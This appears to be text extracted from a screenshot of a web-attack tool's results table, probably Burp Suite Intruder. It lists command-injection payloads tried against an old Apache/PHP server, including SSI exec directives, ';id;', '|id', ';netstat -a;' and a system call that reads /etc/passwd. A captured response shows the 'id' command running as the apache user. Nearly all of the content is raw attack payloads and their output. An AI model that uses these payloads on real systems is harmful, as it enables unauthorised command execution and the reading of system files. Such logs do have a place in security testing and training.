 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 603
1 &lt;!--#exec%20cmd=&quot;/... 200 2032
2 &lt;!--#exec%20cmd=&quot;/... 200 258
3 &lt;!--#exec%20cmd=&quot;/... 200 293
4 &lt;!--#exec%20cmd=&quot;/... 200 293
5 /index.html|id| 200 218
6 ;id; 200 255
7 ;id 200 254
8 ;netstat -a; 200 30499
9 ;system('cat%20/etc/passwd') 200 229
10 ;id; 200 255
11 |id 200 254
12 |/usr/bin/id 200 263
13 |id| 200 207
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 15:02:25 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ;id;<pre>
uid=48(apache) gid=48(apache) groups=48(apache)
10 </pre>
? Search... 0 matches
22 of 102